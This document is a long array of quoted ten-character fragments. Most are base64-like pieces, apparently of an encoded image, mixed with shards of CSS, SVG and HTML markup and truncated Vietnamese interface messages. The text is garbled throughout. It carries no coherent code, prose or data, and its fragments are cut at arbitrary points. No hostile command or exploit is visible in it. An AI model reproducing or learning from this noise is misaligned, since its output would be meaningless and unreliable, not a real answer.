"KeuDc6Je6V", "emwT99kkmg", "Qt+KjRGhhD", "R3TvTiB6fh", "wHROXO1mhL", "iYe/rUmc6Y", "4l7APBYePM", "xTZpad4dWI", "jgveJh8CCH", "Je6JexHinr", "4rpq1YFsRe", "3OvV94SF+a", "9/BYlYQuZm", "Yud7JCX9xJ", "uKebfEWTu+", "dznKmv9wr8", "EzaG+42SLm", "Q9ZWbZGV6N", "LNGaGgRVLJ", "+9VCps0tl4", "ca+47WElgv", "/qFjohJtUL", "qxH3xL0IcS", "8hH3ljmJew", "S019/TRJzB", "Cb+B2kY+4s", "e0VILpJWZW", "wTTOx3JhGJ", "Np0xykWMn7", "c9ineYk7o1", "j7lWcdZ/fG", "/8nRIAwA15", "qpkvhlFfZb", "PpneTpZJkV", "r5Z6rfRjjb", "S2+Ke/XNjg", "IBFXEY+4l5", "97Du1f8J2h", "jlM3AMAgLM", "vG22QDdCez", "GtG0VVIXag", "zC3MPcU1GY", "qe0T943d0J", "iMYepkRrou", "4ayaPztHJE", "UXPvTZh8CC", "7PH2DyAcAc", "KfN/tJ/xNP", "vFsiE6zKEe", "QYeKB", "ObarZ9Olmn", "dgCAExD3xL", "3dPQtjumKz", "lCa+T5/1z0", "ukONOdj6df", "XXdiLOAUzv", "7yzUMK81ik", "9pW+Je/XNp", "tFh2UncU2a", "L9GHdN62Mq", "oKc6/EjE+G", "p8gEA8JgHR", "jW4kWGEHp5", "HBy4t55497", "n+iiU99K38", "i8aP/Lcy91", "SYe24m5l6N", "rIfelWy7y2", "    stroke", "g51PyiicxE", "AAfDK+RD7i", "Yv3zL//SVf", "PQ++o25p/w", "MUIcS019/T", "MW+cQ9cW/d", "HmHwIIYTQq", "v8FxdYV+cK", "2Y2nAzGhcw", "EPd2ZWpG4Z", "THJtP8N03x", "D6NxAXMsPn", "ugtmP1PiIG", "o5mHiCGmyQ", "JO7pzjrEPQ", "oac4Z7So21", "1830PSqZaY", "xqjT6ZtD3A", "mXEoU99/bR", "cKMy9NDM+G", "IS3rnymr3w", "OPuxUw3WdT", "Ic2MQ5n6/m", "Ne92X6YuJf", "T9yLEPfEvc", "645v/ROdX/", "He819B9/gW", "41Cmvk/cIH", "cmGtqYsa1i", "HUmM/m8sLH", "TNbpYo6tBc", "QvcUCfjFh7", "zy87wasQ9n", "T2ifvGbmjJ", "9b7EOpMZvJ", "Qe+cS9F3eJ", "DbVsUt5a6b", "39Q54Jrgol", "piHviXoS4J", "cw9wTO6xnY", "t0U9+qb48Q", "iXk7inO1Mr", "mmD+u+aWVM", "H6JT8z9nvf", "M/Vw4OPfj/", "XHozB2V7Gs", "fgg3KmOYGZ", "N0PvXJfjoT", "uZIW+uJMyN", "vQwz6ZJRy9", "5q+YO43NBO", "3CCE0CzxJx", "gEVfvvdu+H", "A3XKeDxz7d", "+4EofpUwOm", "qhxxPjMlvD", "ASL4wAAMBq", "cwInSzz/hY", "h4l56U9yrb", "9xb7rA46Ln", "wBkePEHADi", "gDeKeuBch7", "z7y8iZI7LD", "nPtlPZ0Lnk", "ZXSnUmQpl0", "TyCb4D1T7X", "KLWTTqbJwM", "mFaBhiZ9ev", "TncrLs53Ev", "ud7JCX+BJm", "T3XxvEbuod", "3NxjhVZg1b", "pc53hXgTTT", "4tRD4AAAC2", "CjMvTQzPhn", "fFzb2fXz8U", "34NGmWWyru", "EtMiXvdm+2", "x7/whS984a", "OMQ9s5G4Bw", "jBxDwAALnK", "sMZmkTcm+I", "Yz/eVege+u", "fl4+tXC/F/", "SCOiA", "C7qXfAM8FF", "9+uYwcQ8AA", "8k3kI+75fL", "zU2nTH+eum", "JKpjPrZ5xr", "+fgRDs29Xn", "j7ST5hb+Zm", "Te3FlcKUnU", "dwev/qiXvL", "Snp2JXfbKf", "sOJ3GvNLGd", "aGkAVzHdGb", "FPchL3dGdo", "inO0eHZSdx", "/YR99LEPQA", "O8GrEPZ+Tu", "+vP/oZ66IU", "PAAXGZmuq9", "uKc76xD3AA", "TmXp3p4/mY", "IvY74UzAII", "JSp7782iN3", "x-sizing: ", "fbvs+q7vFs", "e08T+QAA2C", "6Ztcdxb3op", "L32jiJe7oz", "qq6o5j1V/e", "OXO1mhL+6k", "hXcdZ9fmfo", "HMtVs/nSzT", "anslateY(-", "Jqm+KeuDd4", "7h7WhmSnRA", "CYQ95Im4p4", "N9N7rLWc70", "3BPdvEWTG1", "7gEAwGUOyw", "UThzv+I1fP", "14i8gEAPO3", "92UJjpfMuV", "MPcswhzD3N", "IRiNDudvjn", "mgk4BcYZ7Y", "KrM8izvOeE", "z5jabf0Lsk", "dpuV+5tmjh", "6CuLfFSdwr", "3raZtMljOn", "FWZ86ynGOY", "rydzaY6P4G", "4dlZ8F3ebe", "       </d", "6MSYfQujVx", "51mpiwEoCS", "S3dyEveKmy", "kmU5dOmoOj", "ICbEffEvQh", "86LFCg9DYW", "2XN9DuTR+f", "iujm+3EvTR", "EHp18aJDCH", "Jf4/+BDY4S", "9mQPce+Fz/", "U9dLJGvjQI", "KHxyg1EfLN", "WFKKMuYy9h", "3xrsld2FuY", "zTHZ7FOFdP", "+4BAAB4YwQ", "u09kx88Mxz", "aZFyYzDU91", "adOOmHjsfw", "b3juydtE7s", "XVujt+8Tj9", "JIukipTN3x", "jrPr8zdLcg", "CAafzkT2/+", "HcaZkgZjpK", "ins0ZHZKaQ", "9Gi/Z0MbE3", "zff43xcAAA", "Y+v4rSMQSM", "Z73/3/KNPc", "49/LLPW2Ke", "FBsQGiXMvd", "AA7Nynv/51", "Y63t2yGfrW", "85V5Oc6GII", "Gk2zRLM1Np", "RyPflMkODU", "QteFLjMzuP", "cgAAAOoRb5", "cLcw9yzCHM", "m+FeNFM93P", "IHGxj4N+Rw", "sYx5DvdkF2", "yTB/WfdPKm", "7/Tb6vIO55", "exnIkVzELf", "k5Oiw7C77L", "9YkacaqfaM", "JmYe7bJRzC", "dPM92leyTO", "LudTZnGnsx", "ez4ncc9ine", "0MswkeNtsg", "2aNAdtDAm9", "w/k6WSZ+ne", "AF06QC8bmF", "wZIpRDrTVq", '"429.12" f', "sS99LEPQCA", "U9wDAIB5HE", "P30pviXm2v", "l5gS97o32w", "+hBDqFf8ff", "+cTzt3ysTc", "510wsZw343", "KFVI5+4J+5", "O4FxlpdcYh", "k4jpkP92SE", "uHYoIGDnOc", "Tc06eexHSb", "veTiHu6MzS", "6wz3Iphusl", "7R4dlJ3FPm", "vINyea+Z+/", "5BfuhyM3Gx", "cE/ceEPkAA", "YT98KL4h4A", "/ZpXypjARB", "5lQfD7Bd9m", "pAh8AAOyMu", "lMToY0Mw5l", "FOnUZ1i3mH", "T36ptjxD0A", "N7CUEDJtbn", "TD33EzMvTo", "BZM+eHelwC", "lMnEpgE5dB", "6WeY53JNdv", "xbxsTcqzMx", "I6FwAma8O5", "o2Zfl6PFMj", "dl+mLiX3hT", "AAME/fEvQh", "+KU183y4ZO", "m7op7uU2xb", "fW3RT36pvD", "oGlhJBpc8t", "98Zgmw/O2N", "E4pNQSunik", "1QONff+0n+", "wDAGjn4AQA", "gxBCdfGnDd", "NK16T53q+/", "KFzsUEiVBD", "57+AbHOsr1", "san2XcK7Mj", "9dkUp8rE3L", "5ypLxHufS6", "uXBw7sf7j3", "dcXy5Zp3tM", "Z5t0QmWJUj", "NT9pVBSUYb", "XDTrmS0AR0", "pn3bGe5pbY", "9S61Nd3V2x", "bywyQx1KTH", "7MLcVm1qnl", "xakyT8o+Ej", "Nx5nG3Aqb7", "Lf5prhX32w", "f8QdEvXyTK", "pjL2JS0cno", "ntRnujZ1t3", "e5Q65f7gsD", "Zoz8WGVHrb", "VDHp2FT7Lu", "41bIp7u9sU", "AwD45wAIAA", "Je2ADobMLW", "LGcL9R0uUs", "rXmU3tSWOY", "b5+/+9dn4d", "sZwb1DS5Sx", "CwOCzvdMeq", "MBoXMMfiUy", "hSbap18I8M", "iXth+GfI6u", "7DaYkH6eHr", "xP30pviXn2", "v9xZmZ5S1v", "A+Le9E1xr7", "zSxnZO4pzt", "ms9nsU6WCZ", "X8ELfz0s+a", "yyCZuo7Elq", "ofpUwOmPT1", "X2iB2U4LKM", "94fTp1zi+R", "sInaSu3Wd4", "QEZ5p3S2SC", "KexTk6LDuJ", "K1M+bpjhrV", "lnEQKhOPYl", "Vbr/MrDPTV", "AOApAh8AAO", "gW5n9GG6z+", "LEPXFvdE7c", "y8O7TLSdzT", "Ozft3bkHvp", "VxqkzL2nTH", "yIfQaYiG/q", "3D/30Y+Gf5", "e+vAPeCv5g", "x/SDhHkO98", "6vuvDWI39Q", "pASHbbyjye", "DghZhpNclk", "/lRwlTskDI", "xL3worgHAL", "oZJlLd7VOK", "BNiyr4uOMk", "H2D2Ms87Tk", "mKSo2E3WyT", "675kX0Z9RY", "sOb12G2BQz", "iXsAAA+BN2", "ulOywTinuQ", "NzzjlLJL8Q", "AADAnfvgO9", "3W9iU2C6Z2", "lYMAq", "+ve4SKeYeS", "iaYnccEZ3R", "T1xb/CG+Zv", "Pinu6s+/zO", "wfnfrz/6Ge", "nEzXAOzjjt", "xv0AAAABP5", "mnjqvCDtza", "emirTXGvvt", "P1qyrm8t2p", "5eebhYVM82", "W5+iw7CTuK", "TWJej9hgcJ", "m/tADQhsvI", "dxjg7LTuKe", "Evd0Z3gScc", "tFYNyfzosY", "2/QPvHPKtx", "paOdEMP/8X", "wXYb8umyoT", "vgOu3F7ipT", "KxD1xL0LcE", "QQNHEPWgoM", "zmIl7a53EP", "69Pktm9/NT", "E7inu68O7T", "IIYTq4k+dI", "cKhOlml7PT", "YaWozv//4f", "3LM6iXseM3", "8JjijQ1ITi", "/Hxx/1zAid", "23XF6nZuvv", "zOtzuFqG5y", "rrmFeWz49d", "QgihvHh5Io", "3RneBJxz+c", "kN/bnGvtjl", "L9szydLFNf", "E6busSv03W", "mfnuSLPEw+", "0%);\n  }\n\n", "UoawHVMZ9Z", "Xb54w3v/8I", "euHf1qvZNc", "7eK3fvES21", "Mpm6VNJ1QN", "S6evCmJnnc", "//5a4NzD/0", "UcwvcutVM1", "81q/TDFPL8", "HSmweMWOk2", "+Ye8bJRzC9", "RgGtruLXSy", "Zx3iHgDshz", "qY7Tr2QEW6", "j22cTpuzw2", "O0eHZSdxT5", "Bd54AQAARH", "3HMt3clJ3C", "S9tU7inu6s", "Bt93x/Lf5D", "MWMn1dt7Ul", "OmU8nrl266", "cxzyHfGGfZ", "3EPd0ZnkTc", "dyzLd7C6f2", "HQFFMK8Exr", "wCwAAbOp85", "2piYe5h7Yo", "186YpzloVJ", "5AAAASPByC", "ryPVVojY8I", "gQEAAGDYSe", "YxKPenwxLm", "zSmZqbbrj1", "2OQzYdmbGz", "vWhlT19bo7", "AIAPxmXkI+", "Q75vMjf997", "MQ9xzQ9wDA", "AEROOT0E7x", "lNPF9u2TYz", "qYs5dga0jA", "AGCbuiXsR4", "6IewBvBD4A", "KzJwQMAgEV", "0+DNBQAAhl", "qG51ytviQv", "UynjTdncv2", "50%;\n    t", "cGd1sJ+6li", "iXtl592hXU", "C5xOUApxbX", "/>\n\n      ", "AAaIe+JehL", "hTmXpoZnwx", "Iny1y6q3Xq", "opriXWRb31", "kmedwT3bxF", "ZJlLd7VOKP", "3TD6EEFLEJ", "93xO4l7SRN", "uBcZaXXGIe", "+457C5EPAG", "ACznPvIR99", "Z7bLsA3flc", "WPXaHvBjPA", "5vnDrPbRfg", "JeYEve6N9s", "ALy8RAADch", "YUzLU6WSbX", "ADs1nwgEAT", "qmeWEi0x2b", "Mg+vRDyVqY", "9c6Pp4aJjX", "EzM2k4zNJJ", "2I3d62ocJv", "ff+nZfyQcA", "O3BtdibuCP", "cG6pTxeOba", "0sQ9AJjPiy", "1KTH/9NUnM", "hNpTNtW0cj", "RTa77rjSZv", "z83E3KszEw", "QYAgFMS98S", "7Xm9gkmN7p", "/33f/aBnQ2", "E3iqaTMzE9", "sIcw9zzyLM", "+j48/6pkRO", "XhSc7mIm3j", "p7YYT0Tc8/", "y9bUfXQGFM", "2vzDrmfND3", "ruH/uT2erN", "d/uhLX6ii0", "5/ejXpmhE6", "f/gP/1766B", "wxhnM1M/Fw", "3Ovzkw0tDA", "HsOFOZemhm", "iXu6MzyJuG", "2NsfyYxYTf", "k2VqUumDA5", "/PMwDAJyYu", "mlsvEpQA6j", "wAAAAA7MR7", "HybGHkBDP1", "AAHfokwt/X", "pfVM21bR6J", "6liXsAwFoc", "TRxA3JvlJO", "WFfXGqTP28", "aHgALjMz3V", "8GnHP7iTu1", "E6xdwFk8+5", "cabk2F+zTY", "T4KICAAiQi", "7TIt8Us7Ad", "RD4AAABSvG", "aVMXVtjd6+", "HFP3IsQ98S", "ol74l6EuCf", "     <defs", "YAuHaCXDUy", "4+nFoM3M8N", "m8nlhY9/Hx", "jMcz1279dL", "AORafOumEj", "jlLJL8QIzJ", "w741TZWp1q", "OYmHtiEEkm", "xNSDmU9/+7", "OuApDMPEbf", "zHud0lMn9r", "1eSUztTbdc", "Sdvuinuja1", "YKgVf", "AAcEFb5BP3", "qY8/MfIzB2", "button-col", "Mqn2qYfsnP", "MADNCJ8vUp", "LmX4pTXzfL", "97MeEskK17", "idxz7Y4cW+", "ULvKJe0niH", "B14ap8KMbz", "pzAdHyq6WV", "ux/uPfuaKO", "kBQp93FrF8", "9C3Dtf3Atu", "mmR2Tmc7ir", "CUves", "76xD3AABWw", "zD0xiGHm3p", "AgNMQ98S9C", "d4OA1mYmdE", "D2LdZqTuBc", "HMzMfdqvGR", "8inU2YuuNR", "t6BzwTXBTK", "40c4NHfBjI", "5vNPyF2SWq", "i43MkKqmSM", "QyzKRLRi1z", "xBp//5a4Nz", "uA5LOPETcR", "T83GG5B5Iw", "dYOft9UqCa", "FUmdw+BBuU", "fmLliU7txp", "bm8fSrhWkZ", "BvrNx+GPJ9", "AAgEEvI5+4", "JTXCmebdEJ", "qnSZznCk7Q", "ezEdGaE+dk", "DpYAAHBnHi", "S/7j8Jma9e", "o3EBcyw+dd", "+6VDKdMenv", "biY+v4rSMQ", "vZ/IHGxj4N", "pTNtW0cj35", "KT9CmOS8ey", "y4zNCi1k06", "D0U5h7mnkW", "4V4O45/O9O", "WJm4J+5FiH", "0x1k8TmHyI", "anudF1bbFP", "OqFU0BsLUV", "yEirMw5xzw", "o7Tm9F5sNQ", "8m7qU3xb3a", "adPvYKJyYc", "u0Fcyyb90y", "4t7tNcU/cy", "bmVbncLUNz", "eb4LNbJMt3", "XEvQtwT90b", "98zdns7dOl", "clk6tJoKED", "1xb2x12qa4", "8eB4t5G4Uj", "AQ4xzuvZbv", "match", "QQuiBMPcw9", "4w70vbPPGj", "CU4lr8pGMi", "2l7nhdU2xT", "zLACOzft3b", "ANhMMvKJew", "pyOZUGyqdf", "Im4Z3cS93T", "OY4IwOSU0o", "B+SKmNf2F5", "ACAACbdZS4", "ACAAreRj7g", "BgAAUvzkz+", "sUOh2+qff+", "7prZXSnUmQ", "bPlgsgHAMD", "VmT6ej4mxl", "q5v+3Hftw7", "aN4G0Iy5PZ", "yTLP4Z7s4i", "XgOGY+3JMR", "88KzRD4AAG", "vuNZI4TQPG", "hHIHKr/OOe", "Pg35bheZ4G", "cQ9I8Q9AIC", "MPUSA30XcT", "xE++fRcROc", "r9Vr8ZOOiT", "BK6p9+73e9", "Ja7Mxziv98", "jyffJsWZ7n", "qmM+sv0wkz", "L70p7tU3Oy", "tU6+UaGeYq", "atV6nWyvG2", "PaKkF0spMr", "uuZmYe3Vmo", "IsQ98S9xNS", "W3RY7Gna3+", "/E3N8MwfIY", "qbNLZeJSwF", "kSDPjUKa+T", "uqmAMknWmO", "xL3rE77Pol", "l072jv0QsZ", "cvyYIPrglm", "ZyJu4I/edu", "0hnE6bueBT", "2w75Psmc9N", "4vl0ycLKRC", "4FX7L94u//", "TiJfLdfmiL", "8knSzzHO7J", "1Mk4GLqe+/", "wGVemAAAYA", "LPqez20P8T", "nM5PPCxr6P", "5Ie4BXMEvM", "PNuiUywKke", "PABwzTId8m", "3xb3o5pHi3", " (var(--tr", "4V3zyppvi3", "uKc77w7tch", "mvf5r5Ps1b", "j3CStzaY4M", "epFzLCTdLa", "37sfrobLz7", "FTMhCS0+5i", "cuSWJe16Ie", "o7ZVsk0oy5", "aXueF1TbFP", "7M++JUmeVZ", "AAOoRb5xL2", "3/JRFCn0WY", "U9+qbHReKe", "IQPdibrspa", "l+KU183y4Z", "Bl8apMONbT", "AAAGV6uAAB", "qE+HfGAlYe", "z5obUyMfkQ", "tainer.act", "ZYz/VKe5Tt", "OcxL3IiOtz", "p6Az3vjflk", "BiTSmbato5", "Tpbpw7pvWh", "6a1O4p7NGR", "D2Ms87Tksz", "p1pq1XqdbK", "UMxQQOHOc7", 'idth="1784', "ol7iSlxr3u", "an4LM2UgJL", "TpZ5v0tFOi", "xYMoALA74p", "Ss7Ss2Dv15", "cp4B3iU2Zx", "UQ+AAAA1uQ", "E0Y26z+SfE", "MfOLe0BN3t", "8zbFPQAAIM", "J2N0+TrMl3", "K6PvgOu3F7", "1czAAATfkq", "o4VebjRzg0", "OpOZfE4s8n", "xb91Nca++O", "CKF/ES9FhB", "7OY+H7LMaz", "ywA59giZX7", "VJ3LMt3sLp", "ziN3Jl8h6n", "Szz/hY29d3", "obnLkliXte", "E/PdeQj7rm", "e9HNyo9T5A", "KntZfeNfdP", "yp4BCpjkrF", "AM97MAAAAE", "sc7ka6+Y5N", "r3mw/TNxLb", "uFee2MpJ3N", "Fvi5O4V5o4", "qGvm+XGZoU", "31jqJe7qzD", "   </g>\n  ", "ePZj7FSDTZ", "ivuceeCRb3", "AsHmmfFL88", " </mask>\n ", "3SAAAgA249", "o1p2yoa+b5", "zTSKRxwXbc", "C10.71 222", "t1D65tExSa", "WN+FnPvrfk", "AEAgJvzMvK", "W9H0r08z20", "68LY2aewz1", "yTL1dRVBtD", "9yam8PNtJ3", "o3gbQjLnN5", "SmATl0H383", "AwDQRdwT9y", "bap26jsSWq", "qaTMzE94OD", "M9+neQvPBC", "O4p7urEPcA", "zwUWhzBnuy", "Wgrzdjab6v", "3q4VMm1suE", "lmmfdsZ7mn", "BcWQuhlhLm", "uh3oAAICJM", "xUKeMxzPXb", "iwpoQfT0HZ", "iHvCxB5O4p", "7jqmv+5r5P", "+Le4A3zN8W", "Yw1qbcLkZE", "NDM+Geaem4", "+ok7nnMxL2", "v6l/B4P/eL", "8AZxT9yLEP", "Mvhbm3jIm5", "o8XXof8/lN", "T9yrbw4T9w", "m9deU0Q+AG", "czzb+4pLhz", "2MU2LBN+R7", "AkHbvVxQA2", "nG/2ciZFTd", "Q6kxm8nlhY", "xOw8AAByEw", "k8FMW7Es0F", "PZ+p4OmbL4", "UkZOI6ZD/d", "ABD01d//Vu", "PfjjKAzEw1", "ygenVTCg+n", "rwIjS+M/Pc", "Uc9M0Iny7y", "Z+5eqmRus/", "fP+FvbTeY8", "bzACPIbNuT", "N4e4Gc7BGU", "S5n+cq/Ad9", "Pp1b0Pupdf", "s+aFtY2bKG", "Tsq81i9TzN", "z3jhVplaLF", "2nJN/psknL", "gPPIR93y++", "cD0aiYUn0/", "3KH/2V6/e9", "W8O1ODjdep", "o05jA1Uvv7", "ApLeNx5nG3", "JFy2E6YrPA", "S+6Ke5llsU", "kLkAwA4Fw9", "vPu0C4ncU9", "3YS90oT2zm", "ckvf/H0cbe", "7XIS93Rnak", "sD7nLjvuSd", "JO4d464txD", "Ft1GYe8NzT", "tuLgtNdzMT", "U+JeabP9IH", "sxzyOcbj/z", "UwwkYKWmZn", "WwSTO90JBO", 't="294" vi', "WpWi1zrrWo", "vRtOcO9k7F", "VFQ8bMfk7i", "O4/LH0z7bO", "yt6wz3GKbj", "y61UzW9hpg", "si0ueUycSm", "woSsYTMzaT", "gsA0AANyt0", "Pc62zzL/jG", "/BNil6QmON", "n5myZvqdya", "FLUhOcad4t", "orj3wt9/8B", "0OuMQ98xG4", "X9ojlM/iri", "HfG/7jw9+8", "gU7sCtfbe9", "3EvTRxDwBI", "3CoTpZpez3", "iG7IDvx+Or", "/mEg7goJjz", "9UKI2xqkyj", "z35Bs8V1fY", "JlaLVKMs5E", 'th d="M238', "FJtqnXwjwz", "8ni3yfUw/S", "PP+Fjb13d9", "0z7bOL0XR4", "rmLKZB3Wpp", "zqJez4ncU+", "2w+wXffFLO", "8zbFvfpm8a", "3y3V4lb8ut", "MwYRGEnPS8", "JX5jQ9yrDp", "xTOv9csU8/", "CuYzqz/jKd", " .alert_bt", "p4ayaPztHJ", "6fKLM/ijjN", "755/7eDQCY", "kTtkDmnQJy", "FMN1mt8ysP", "/84ufPutQ4", "l4o7l29ePn", "/Jgg+uCWZ7", "sPcAhFGoyz", "NIW6GM3xH+", "Lg6axTN0j0", "Rdtuycly/0", "rou4j3KTZl", "ckw99xMzL0", "uNnfuzlP/7", "TzaJipjk2n", "KbsbKpjd19", "YMq5Hpv1MJ", "zEvfrSnZzE", "ByLT510wsZ", "lay: flex;", "6WeQ73ZBdv", "i9mXo9YZ0Z", "lT5AMAAM7M", "HOGewILZEr", "4t9z+/j8T+", "6U14f09jEQ", "yrun/vT2eq", "85n9PP36bF", "Jg4g7s1yEv", "aXA9+qFEbY", "cR70fKMg4d", "NvYLch3/aL", "fK1M+bpjhr", "xP3xL0IcU/", "8Mc8/NxNyr", "ghH1hJ2HsV", "P7iTu1azTn", "PjhAqY+WaT", "mhE6WqUmlD", "Ok2LfFPMwm", "Ayevex4Sum", "i2sG7k+zLQ", "jz2DuxbezF", "m7kU3xb2x1", "4BuS/dapnX", "KXA5RSXIuf", "tAJZfrkJum", "4l56U9yrEf", "XyJfMS9bU7", "/FHPjNDJMu", "BP3osQ9AAB", "xMzL06M9HQ", "0fWPmik3tx", "6ZYDckXMa/", "6E9mI6MkJ9", "SdxTZpad4d", "BXeEg3lrph", "o9dEyTdmCP", "qS1mYwRkw8", "FPmNjDSdyz", "xgJKMNkyN1", "sylOlYm5Z5", "vdevMPh3jQ", "MvzN5dI5On", "clKti5lugt", "eBgCACA+WA", "VMJD5/8Bd/", "pMKvNK5mpt", "WeX8Lm/ru7", "AAG5M3BP3I", "JM21ZOV6ml", "CXWgrzdjab", "iHurncQ93T", "nvi3uAN8zc", "7JTOh8Us2m", "9O39xK3FuI", "1M/ZscU/cS", "cxD2LdZqTu", "7dSdzTnXeH", "bdooosldmN", "KfMuf6x4wc", "b/7Dcv9OCP", "MQ8KftIzGS", "j47mnGsumw", "ROcreuM9xj", "ztFh2UncU2", "1A6Y5Nimt8", "3xfNdCQOr7", "/W9+Ztinv1", "LxKUAOo8uc", "6Z/8iTYzuC", "yEZLetzOPp", "AAEAXb3YAA", "Vui lòng d", "kKdZqbs64K", "S8xnN0U+QA", "EOO/XGmmcQ", "Hv4+OPemaE", "Fff7Liwyqa", "FDyBnu4Uyb", "ONT0M5hmee", "HEwB2S9wT9", "l6FrwocJmd", "uMzQotZNOp", "XGWl1xiHuu", "ePvUkJuaeG", "HiCGmyQlOd", "Lvs0dozV+P", "T3aYxE7/Vc", "cDffJWpyUe", "sudlekpZc3", "e9X2cAANgf", "3ab124X+QD", "ND36MSYfQu", "MPfEDuuZmH", "JuadPPYnZb", "i6muqZr5P8", "02la7meePX", "5nVcQTH9Fs", "wmZn1696G3", "4VpGWBk1q9", "zcEfrP3fJQ", "TLWcr0l3sF", "EfbW2Ow66Y", "d9U9yrb2aI", "3RS17/J8nW", "zrwh5MaB/C", "49gepdbqZr", "WhmSnRAK6f", "XvKzLIzvBp", "0GfUd/9UR+", "i3+YYPNPxI", "CT4S5h7lnE", "JGcWRtXyPM", "yYxqdiUaMx", " --traffic", "l7q7US/18B", "v+H5yyOfL+", "6NbC3Buee/", "jVOJ8u8U0D", "iXWRb31t28", "0TPRMfsUxd", "jnzi3sxNcS", "gVM99mUasx", "7xIzfRNMQv", "tRdXClN2Nt", "1uDAAQDAWc", "FocwZ7sk2b", "uZEvUOuR9n", "/eQPfox/ZW", "2XLs9IfYXb", "PxII1puyoa", "lzE3bp06na", "FPxzTHZ7FO", "ABwKaJe+Je", "pcx70VzT50", "   --traff", "My9p0x+l1b", "uaS1vuPcxA", "zSSfLPId7s", "Thời gian ", "PeRn+i2eqW", "tX5CSQt42V", "oAAAAPgG3k", "8qzM+HYdOp", "kytSNyzOol", "+C1TfFvf3E", "v5QZYWm/6B", "9fmEc7fcmt", "CKElYnNBbc", "Vxb91Nca++", "puTYX7NNgJ", "V80bwNoxtx", "MyEt0ODF2K", "4BASYmH0I+", "FBBnuDdmtv", "9j5m4t9ZJ3", "ZKbhU91CJ8", "MOn4xBLHMq", "Nil6QmONO8", "DiMAvNAA8g", "MPfSzPhkmH", "ezqc5PIGkZ", "7o+jTFqlTO", "zRlC/pkP50", "lU+Ba5Ew9o", "1gYvIhhBB6", "SmRuP2+g0L", "oJcw9zzyLM", "Z5b7WFT3Kt", "CdLNP2enDq", "HMvAKY1iUu", "6fK1GqRYpy", "fosOwk7ikz", "+QT99beFPf", "39NEnMHsjJ", "64UpiQ24a0", "/YyA6TeNY2", "FHxC/PeOFW", "fAABwf/pfA", "JMuw2+eViF", "NC5hj8amTT", "roMfkQQgih", "qMY/Jy57hn", "TtC/z4XRjM", "+DN9EvuHta", "NQKTDyGE0G", "kz7tjPc01r", "VOAawkrKhN", "lp+9TpNC33", "e8zP+Zt8CH", "HAbpvbWS7p", "bS7Yp8FI3A", "FCTMx90R9g", "dx0rj3wme+", "wDAuhwUAQD", "pAbqFPE+Zf", "O4pzvrEPcA", "MvzYxPhrnn", "6yPCFz9+sK", "25zNCg1E46", "OCQxD1xL0L", "djll7Xx5cf", "Nxb62TuKc7", "oXJzCh4QG4", "md0SGoCcS9", "69Dw9kUM61", "mVl2hlcj7v", "0sT37ZKBk4", "yYfQvcUCfj", "ol7tsVbOIl", "gxJFymVqTs", "NdHJ8v0ozc", "k7inO0eHZS", "nsM0/EA5B0", "W/kBpEPAOB", "S2+Ke7W9zg", "fIhhNDrig0", "mem+Yg23TA", "AA2nmBAgCA", "sx+T2Idigj", "SZfgN28SIX", "Qtw73s/94Z", "rsKZ+3rl7w", "J65duunk2X", "tAM2Y22z+C", "c9cEafKfPw", "M5PPCxr6Pj", "BAwAAbOS7k", "A4Ax8xigAA", "ug6+m6ntE/", "GeHNfXzzv1", "oYc9OSlWxd", "6lmfHJMPfc", "xpzhnlJjLR", "9yTiHe2HMN", "Vui lòng c", "lHQ5S5n+cq", "AIAg95GPuL", "9Np8Qu/RYu", "m3jIm5V2di", "JgMXU99/BY", "9Al+pm6+TZ", "Q1P/fTk7xc", "GN0gAAPjwf", "bh39eLlO8W", "viXn2znbgX", "e+4b+3VaQE", "4|3|2|1|0", "yM2O/aN4G0", "ansparent;", "PfGqTK1utR", "1xwl7F0YGP", "X/2N/xNPoT", "Ss7Ss+BFgc", "S9gc2lh7ba", "G5x76nr8/x", "gEALe79KgG", "4h4AQDd4Aw", "fM3g3FvIfI", "85ruJfAAAt", "+m6ntE/eN3", "3P6Pr38Uvb", "pNIHByj10T", "bHPf3NPYIF", 'Jggg=="/>\n', "glw1Mr2ZC8", "t1I1v4WZMh", "hU520bX9Ra", "EzXAOzjjtC", "tW5vH0q4Vp", "n3WrnnLsuD", "dqvGRDGxNz", "pLEGe", "uDd4wf/OJ2", "Ka996hntSW", "rHM6IZcY+4", "1vmAAA8Ol4", "select: te", "jKU3XCzK/6", "s+J3HPYp3m", "uQX7ocjNxs", "1Pcq28Wb5q", "r: 1px sol", "OYFDVRJ8u7", "xvEbuod8Ex", "VYEUubYGdA", "o9+Ye6p+72", "i5SKlN3PAp", "I4AzEzHA5B", "uDUvpgAAwC", "4xpL5iFOpO", "EPo9Y7J9Ym", "//dvCv+HHg", "ACcn7ol7Ee", "08MVCnjMcz", "h01xr7a3OC", "VZnHOKe2Uj", "3C3MPcswhz", "eCAOCzsnRD", 'rect x="-7', "Gm9G4gDkWn", "1Of7KczofN", "Xin lỗi, l", "5QCnFtfhJx", "gZxaaKUJMw", "WY+foRDcxf", "uX0INihjTl", "yHeGcsgfpn", "j2fzyuBYE6", "JC3jZW92Cy", "3mLjQKV+fT", "S5cgn7l3bE", "HMTMK4CJff", "bI81OAyMx8", "FBqZ10Mk0G", "7nHvZe5zvR", 'eight="178', "ZMZho+1S10", "kXJjOhA4RI", "VIDdYp4nyp", "d+sLpO30TP", "8Jkw8h9Api", "8SMcmnu98p", "UmdiUx9/dP", "P3IsQ98S9x", "19kA73Pivu", "Ok09eFMTPP", "LM0glmCaT+", "bFvd1tinvi", "bctTK", "LvvilmYTsm", "+11XlhtU9w", "Z8ckw99xMz", "z0oRQz70Vz", "CTuKTPLzvB", "zQWczE+2cR", "Qhx71BxbyH", "8gn7ol78zb", "YZ6iYjNRJ8", "4V5o4gLg3y", "hsy6MaEGJW", "Po3bSuzfn2", "wub+u7vvAE", "O4pzvDk4h7", "qa4J+49R+Q", "sQmwfRORzK", "Gp8S90mb7Q", "uKZR3TvTiB", "Ice+QcW8h8", "ehITc08Mos", "rj5E8+p/Ly", "yXvdktmNDZ", "uxUw3WdTqj", "4F14U9wAAb", "ATl0H383U9", "lxOLIycYKb", "0JjRbm3mvl", "KzO1Nu+Q+0", "AADziHtDT9", "zJ8/TMacbQ", "Z7gnsECmtI", "axv7iTdPW+", "gBU/fRs59a", "jmYeI3TyzY", "uPdavmO9D6", "MkKqmSMZ2p", "aoTNpnKrBO", "3zXv3Olu7q", "58pcRAzrwC", "zyLO854Rbj", "GM3xH+ITAd", "xZerrtGa+T", "uSKeYeS2Ye", "HS/CAAAFX/", "T7utsNd320", "0MaMbRWDcn", "U93hiYR93x", "z7tAuJ3FPd", "2nmRTC1hu/", "QmHvDc0++w", 